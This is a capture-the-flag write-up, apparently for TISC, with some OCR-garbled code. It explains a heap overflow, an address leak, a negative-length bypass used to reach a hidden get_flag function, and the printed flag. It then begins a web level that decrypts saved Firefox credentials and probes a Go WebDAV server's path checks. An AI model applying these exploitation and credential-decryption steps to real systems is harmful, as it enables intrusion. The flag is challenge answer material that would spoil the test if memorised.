  strcpy(root node->data, v1);
 root\_node \rightarrow next = 0LL;v2 = std::operator<<<std::char traits<char>>(&std::cout, "Root Node is ready!");
 std::ostream::operator<<(v2, &std::endl<char,std::char_traits<char>>);
  std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string(&v3);
```
Notice that memarea\_3 is used to store root node's data.

#### *Add Node*

When add node is selected, the user is asked to enter an input length of maximum 0x1000 (4096). This number is used as the length of the node's data. Using this length value, the function proceeds to pick the suitable allocation bin for the data.

```
std::operator<<<std::char traits<char>>>(&std::cout, "Input the length (maximum: 0x1000) of
user input as int = get user input as int();
if ( user input as int \langle = 0 | | user input as int > 4095 )// between 1 and 4095
€
 v4 = std::operator<<<std::char_traits<char>>(&std::cout, "The given length exceeds the m
 std::ostream::operator<<(v4, &std::endl<char,std::char_traits<char>>);
 v5 = std::operator<<<std::char_traits<char>>(&std::cout, "Returning to level 2 menu.");
 return std::ostream::operator<<</><</></>(v5, &std::endl<char,std::char traits<char>>>);
}
else
к
  bin_offset = get_allocation_bin(user_input_as_int, 1);
```
From get allocation bin, the memarea 3 space can be seen to follow this structure:



After the root data, the bins of increasing sizes are located sequentially in memarea\_3. There are a different number of bins for each bin size, and the breakdown is shown below.



The first 16 bytes of each bucket is the metadata header. However, only the first 8 bytes is important as they contain a pointer to the number of allocated bins for the bucket.

```
if ( bin16 num allocations > 19 )
                                           // 20, 16 bytes bin
 goto LABEL_33;
if (!bin16_num_allocations)
                                           // bin16_num_allocations is a bss address
 memarea 3->bucket b16.p num allocs = &bin16 num allocations;// stored in the first 8 bytes of the metadata header
memarea_3_offset = 0x10 * (bin16_num_allocations + 2);// calculates the offset for the bin at index
if (a2 == 1)++bin16_num_allocations;
result = memarea_3_offset;
```
This address is located in the program's .BSS region.

```
.bss:0000000000008418 bin1 num allocations dd ?
  .bss:000000000008418
  .bss:000000000000841C bin2_num_allocations dd ?
  hee \cdot \thetaaaaaaaaaaaaaa11
```
After the allocation bin is chosen, a node is allocated and its data length and data address is populated. The allocated node is then added to a node list.

```
new node = <code>malloc(0x18ulL)</code>;new node->len = user input as int;
new node->unk = 0;
new_node->data = nodes_arena + bin_offset;
cur node = root node;
if ( nodes count )
₹
  while ( cur_node->next != root_node )
    cur\_node = cur\_node\text{-}next;cur_node->next = new_node;
}.
```
Next, the user is asked to enter the data for the node. The program will only copy the number of bytes based on the user's initial input for the node's length. This data is stored into the allocated bin.

```
++nodes_count;
copy_user_input(new_node->data, data_len);
Add a node option has been chosen
Input the length (maximum: 0x1000) of the node's buffer: 10
Input the string you would like to allocate in this node: aaaaaaaaaa
```
*Modify Node*

The program requests for the node index the user wishes to modify.

```
what would you like to do? 2
Modify a node option has been chosen
Please select the node's index (from 1 to 1)
Input the node's index: 1
```
The index is used to retrieve the node from the node list in select\_node. The user is then asked to input the length of the data (maximum 4096 bytes). The program then reads the input data from the user and stores the data into the selected node.

```
result = select node();selected node = result;if (result)std::operator<<<std::char_traits<char>>>(&std::cout, "Input the length (maximum: 0x1000) +
 user_input as_int = get_user input_as int();
 if (user input_as.int > 0 & 88 user input as int <= 4095 )
 к.
    selected node->len = user_input_as_int;
    read user input as node string(selected node->data, user input as int);
  Ł
                                   \Delta\Delta\phi=0.1Contract
```
#### Vulnerability

Although the input length must be between 1 and 4095, the function does not check if the length is bounded within the node's data size. This is a typical buffer overflow bug.

#### *Read Node*

The program requests for the node index to read from, and simply outputs the data from node->data.



As the data is treated as a string, the read will not stop until a NULL byte is found in the data.

```
v0 = std::operator<<<std::char traits<char>>>(&std::cout, "Reading a node's buffer option ha:
v1 = std::ostream::operator<<(v0, &std::endl<char,std::char traits<char>>);
std::ostream::operator<<(v1, &std::endl<char,std::char_traits<char>>);
selected node = select node();
if (selected node)
К
 v3 = std::operator<<<std::char traits<char>>(&std::cout, "Here comes the buffer!");
 v4 = std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
 std::ostream::operator<<(v4, &std::endl<char,std::char_traits<char>>);
 v5 = std::operator<<<std::char_traits<char>>(&std::cout, selected_node->data);
```
### Level 3

The user attempting to access level 3 without clearing some conditions in level 1 will be greeted with the following message.

```
Enter your option: 3
Seems like you haven't cleared level 1...
```
Looking at the handler function for level3, it only continues executing if the first byte in memarea\_2 passes the check\_condition function.

```
if ( check_{cont} condition(*memarea 2) != 1 )
 €
   v0 = std::operator<<<std::char traits<char>>(&std::cout, "Seems like you haven
   return std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
\rightarrow
```
In check\_condition, the function checks if the first byte of memarea\_2 is an even number that is bigger than 10. If it is, the function makes sure that the value is a Fibonacci number.

```
if (value \le 10)
  return 0LL;
if ( check if even(value) )
                                              // must be bigger than 10 and must be odd
  return 0LL;
v4 = 1;for ( i = fib(0); i \le value; i = fib(v2) )
Ł
  if ( i == value )
                                               // is value a fibonacci number?
    return 1LL;
  v2 = v4++;Continued At the
```
### *Clearing the Condition*

Via the use of the program, memarea\_2 is actually never modified. None of the levels, 1-3, allow any sort of modification to memarea\_2. The vulnerability in level 1 is required to write a byte into memarea\_2 and clear the condition.

The condition set by level 3 requires the first byte in memarea\_2 to be an even Fibonacci number that is bigger than 10. The smallest Fibonacci number that fits all the criteria is 34.

Next, the generated offset from level 1 needs to be 4112 as this is the difference between the addresses of memarea\_1 and memarea\_2. A seed value of 180 generates the following offsets from the algorithm used in level 1:

305 590 872 1203 1339 1770 2010 2074 2297 2621 2924 3111 3569 3742 4080 **4112**

Notice that the 16<sup>th</sup> value is exactly what is needed for the requirement. After entering the seed of 180 and entering 34 for each input, the first byte of memory\_area2 is now 34, fulfilling the requirement.



#### *The Message*

Once the conditions are met, the program requests for a user message to be left behind.

```
Welcome to level 3!
There is actually no level 3...All we want you to do is to leave a message behind :D
```
The message must not be more than 40 characters long, otherwise it will be rejected.

```
std::operator<<<std::char traits<char>>>(&std::cout, "Input the length of your message: ");
user_input_as_int = get_user_input_as_int();
if ( user input as int \leftarrow 40 )
 return user input as int;
v0 = std::operator<<<std::char traits<char>>>>>>>
       &std::cout,
       "The provided message length exceeds the max length. Exiting this option.");
std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
return 0xFFFFFFFFLL;
```
Perhaps to ensure that there is sufficient space to store the message, the function allocates a total of 0x60 (96) bytes on the stack although the message is only at most 40 bytes long.

```
11 \le 40result = get_message_len();
msg\_len = result;if (result != 0xFFF)К
 v7 = std::operator<<<std::char_traits<char>>>(&std::cout, "Please type your message below.
 v8 = std::ostream::operator<<</v7, &std::endl<char,std::char_traits<char>>>);
 std::ostream::operator<<(v8, &std::endl<char,std::char_traits<char>>);
 std::istream::get(&std::cin, message, msg_len);
 v9 = std::operator<<<std::char_traits<char>>(&std::cout, "Your message is ");
 v10 = std::operator<<<std::char_traits<char>>>(v9, message);
  std::ostream::operator<<(v10, &std::endl<char,std::char_traits<char>>);
  xor_msg(message);
                             College
                                 Service
```
After the message is stored onto the stack, the message goes through some modifications in the xor\_msg function.

```
size t fastcall xor msg(const char *msg)
€
 size t result; // rax
 int i; // [rsp+1Ch] [rbp-14h]for (i = 0; j++)result = strlen(msg);if ( i \ge result )
     break;
   msg[i] = (*memarea_2 + msg[i]) ^ *memarea_2;
 Y
 return result;
ŀ
```
 $\mathcal{L}(\mathcal{L})$ 

The first byte in memarea\_2 is 0x21 (34) because of the check\_condition earlier. As such, the message bytes go through the following modification.

$$
msg[i]=(msg[i]+0x21)\wedge 0x21
$$

Next, the function checks if msg[64 to 72] contains any value. If it does, the function dereferences the value and jumps to it.

```
result = *(s + 2);if (result)return (*(s + 2))();
```
This is usually not possible because the message length is only 40 bytes long. The check on the message length has to be bypassed so that a message longer than 40 bytes can be written to the stack.

#### Vulnerability

To bypass the check, the user simply has to enter a negative value for the message length. This is because the check only ensures that the message length does not overshot 40, but does not check if it is negative.

```
std::operator<<<std::char traits<char>>>(&std::cout, "Input the length of your message: ");
user input as int = get user input as int();
if (\overline{user} input as int \overline{5} 40)
  return user input as int;
v0 = std::operator<<<std::char_traits<char>>>(
       &std::cout,
       "The provided message length exceeds the max length. Exiting this option.");
std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
return ØxFFFFFFFFLL;
```
To write a 72 bytes long message, the user can enter the length: -65464. This is 0xFFFF0048 in DWORD hexadecimal. After passing the length check, the function proceeds to truncate the upper two bytes of the value.

```
callget message len
mov
        [rbp+message_len], ax ; truncate top 2 bytes
        [rbp+message_len], 0FFFFh
cmp
```
After truncation, only 0x0048 remains, and this is 72 in decimal. This will cause the function to copy 72 bytes of data from the user's input and trigger a jump to any address the user wishes to go to.

## Getting the Flag

The general steps to obtain the flag are:

- Use level 1 to bypass the checks in level 3,
- Write an address in the message and force level 3 to jump to that address

#### What Address to Jump to?

Since level 3 allows the user to jump to any desired address, what address is most useful to obtain the flag? A simple strings search in the program revealed the get\_flag function.

```
void get flag()
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string(&
  std::basic ifstream<char,std::char traits<char>>::basic ifstream(
   &∨3,
    "4287e796e9e09f36c2d1a2dd460c0716af4bdac6.txt",
   8LL);
 if ( std::basic_ios<char,std::char_traits<char>>::operator!(&v4) )
  ſ
   v0 = std::operator<<<std::char_traits<char>>(&std::cout, "The file does not exist");
   std::ostream::operator<<(v0, &std::endl<char,std::char traits<char>>);
  Y
 else
  ſ
   while (1)ſ
     v2 = std::getline<char,std::char traits<char>,std::allocator<char>>(&v3, &v5);
     if ( !std::basic_ios<char,std::char_traits<char>>::operator bool(v2 + *(*v2 - 24LL)) )
       break:
     v1 = std::operator<<<char,std::char traits<char>,std::allocator<char>>(&std::cout, &v5);
     std::ostream::operator<<(v1, &std::endl<char,std::char traits<char>>>);
```
This function is interesting as it is not used by any other functions, and its functionality is to read and output the contents of a file (likely the flag). In the disassembler, this function lies in offset 0x3E40 but the virtual base address is not known.

### Leaking the Base Address

Revisiting level 2, it is known that each bin bucket comes with a metadata header that contains a .BSS address in the first 8 bytes. It becomes possible to leak the value if the user overflows a node's data till it reaches the next bin's bucket metadata header. The user can then use the read node functionality to leak the BSS address.



The exact steps to achieve this are:

1. Create a node of size 15 and below

```
What would you like to do? 1
Add a node option has been chosen
Input the length (maximum: 0x1000) of the node's buffer: 15
Input the string you would like to allocate in this node: AAAAAAAAAAAAAAAA
```
- 2. Modify the node's length and data
	- a. Length at least 336
	- b. Data all As

```
What would you like to do? 2
Modify a node option has been chosen
Please select the node's index (from 1 to 1)
Input the node's index: 1
Input the length (maximum: 0x1000) of the node's buffer: 336
AAAAAAAAAA
```
- 3. Create a new node of size between 16 to 64
	- a. This stores the BSS address into bucket 2's metadata header

```
What would you like to do? 1
Add a node option has been chosen
Input the length (maximum: 0x1000) of the node's buffer: 17
Input the string you would like to allocate in this node: B
```
#### 4. Read node 1's contents



As mentioned earlier, since the contents are treated as a string, the program will continue reading all the bytes until a NULL byte is found. This leaks the BSS address of bucket 2, which are displayed as the weird characters in the picture above. The value in this case is 0x55ABE66E641C.

Since bucket 2's BSS offset is known, the base address can be calculated by subtracting the offset from the leaked value:  $0x55ABE66E641C - 0x841C = 0x55ABE66DE000$ . Now add the base address to get flag to obtain the virtual address of 0x55ABE66E1E40.

### Calling get\_flag

In level 3, after passing check\_condition, enter a message of length 72 to trigger the arbitrary function call. To achieve a message write of more than 40 bytes, a negative value has to be provided. To get exactly 72 bytes, enter -65464. The last 8 bytes of the message must contain the virtual address of get\_flag so that the function is executed by level 3. One last thing to bypass is the xor\_msg function. As the message bytes are modified by the function, the virtual address of get flag will turn into something invalid if left as is. Fortunately, it is sufficient to perform the inverse of the function on the virtual address so that xor\_msg reverses the bytes back into the valid virtual address.

$$
msg[64..72] = ((msg[64..72] \land 0x21) - 0x21) \& 0xFF
$$

The flag displayed by get flag is: TISC{ov3rFL0w\_4T\_1Ts\_fIn3sT}

# Level 7 – Challendar

## Intro

Level 7 presents a challenge where a server is running two different HTTP services that serve content from the same folder and path. Each HTTP service provides different sets of HTTP methods, and via the use of one service, trigger a vulnerability in the second to obtain RCE.

# Simple Forensics

For this level, a zip file named backup.zip was provided. The zip file contained various files that looked to be a Mozilla profile. Some of the files came with the mozlz4 extension, and a quick google search revealed that this file extension is only utilized by Mozilla.



# **Compressed Firefox User Profile Data File**



# What is a MOZLZ4 file?

A MOZLZ4 file contains Mozilla Firefox user profile data saved in the mozlz4 format. It stores various profile data and settings, which may be information about default search engines, home page configuration, toolbar layout, and saved passwords.

Within all the files located within the zip, the one file that stood out the most is the logins.json file. An excerpt of the file content is shown below.

```
"logins": [
  \left\{ \right. "id": 2,
    "hostname": "http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:37179",
 …
   "encryptedUsername": 
"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECPAfMIrbRbDDBAiEaB/Ff9KJcw==",
   "encryptedPassword": 
"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECBU2xrvqgAiXBBAuY5LAsY4DzzgJhv0n6Y
OW",
  } …
}
```
The table below shows the contents extracted from the file.





Although the username and password seemed to be stored within the file, the base64 strings did not decrypt into anything readable.



Attempting to visit the server at port 35128 required login details.



Whereas requests to port 37179 got redirected to a default page at /radicale/.web.



## Radicale works!

### Decoding the Login Details

With some help from Google, it was found that the login details can be decrypted as long as the matching key4.db and perhaps cert9.db is provided. Fortunately, since the backup profile contained the aforementioned files, it became trivial to decode the details as tools such as firefox\_decrypt exists. [https://github.com/unode/firefox\\_decrypt](https://github.com/unode/firefox_decrypt)



## Signing In

Using the credentials obtained on the login prompt from port 35128 resulted in the following message from the server.

Access to the requested resource forbidden.

The radicale server on port 37179 did not provide any obvious way to login with the credentials obtained.

#### Code Review on Go Source Code

Apart from backup.zip, a go source code is also provided for this level. Looking at the source code, the following message seemed familiar.

```
err := bcrypt.CompareHashAndPassword([]byte(passwords[username]),
[]byte(password))
               if err := nilhttp.Error(w, "Access to the requested resource forbidden.",
http.StatusUnauthorized)
                       return
               T
               err = checkIsAuthorized (req)if err != nil {
                       http.Error(w, "Access to the requested resource forbidden.",
http.StatusUnauthorized)
                       return
               ł
```
Assuming that the server running at port 35128 is actually this piece of go code, the functions "bcrypt.CompareHashAndPassword" and "checkIsAuthorized" must pass, in order to skip over the HTTP error message.

#### CompareHashAndPassword

This function is a GO function provided in the golang.org/x/crypto/bcrypt package. This function checks if the hash retrieved from an htpasswd file and the password provided by the user matched. This function likely passed if the login credentials entered above was valid.

#### CheckIsAuthorized

```
func checkIsAuthorized(reg *http.Request) error {
        // should already be authorized
        username, \Box, \Box := req.BasicAuth()
        urlParts := strings.Split (req. URL.Path, "/")// users can only access their own resources
        if username != urlParts[1] || len(urlParts) > 4 {
                return ErrNotExist
        ł
        return mil
Y
```
From the source code, CheckIsAuthorized first retrieves the username field from the HTTP Authorization Header. Next, the function splits the requested path by the "/" token. Finally the function ensures that the username retrieved is extant in the  $2^{nd}$  token, and the total number of tokens after the split is no more than 4. For example, if the URL request was /jrarj/abc/def/ghi, the split will result in the following tokens:

- 1. <empty>
- 2. jrarj
- 3. abc
- 4. def
- 5. ghi

In this case, even if the username provided for the login is also jrarj, the function will fail as the total number of tokens is 5. Armed with the knowledge, logging in with credentials above and attempting to access the path at /jrarj/abc/def at port 35128 resulted in the following message.



Receiving this message showed that the login was successful, but the requested path was not found on the go server. Consulting the source code again showed that some HTTP methods are blocked explicitly in the code, but nothing was revealed about the folder structure being served.

```
switch req.Method {
// To update to CalDAV RFC... been taking too many coffee breaks
case "PROPFIND", "PROPPATCH", "MKCALENDAR", "MKCOL", "REPORT":
       http.Error(w, "Method not implemented.", http.StatusNotImplemented)
       return
ł
```

```
fs.ServeHTTP(w, req)
```
# Allowed HTTP Methods

Returning to the source code, after the HTTP methods are filtered, the HTTP request is passed to the ServeHTTP function. This function is found in golang's WebDAV source code (golang.org/x/net/webdav/ package). In this function, various HTTP methods are supported. The image below shows the complete set of supported HTTP methods supported with the ones that have not been denied highlighted in yellow.

```
func (h *Handler) ServeHTTP(w http.ResponseWriter, r *http.Request) {
 status, err := http.StatusBadRequest, errUnsupportedMethod
 if h.FileSystem == nil {
   status, err = http.StatusInternalServerError, errNoFileSystem
 } else if h.LockSystem == nil {
   status, err = http.StatusInternalServerError, errNoLockSystem
 } else \{switch r.Method {
   case "OPTIONS":
     status, err = h.handleOptions(w, r)
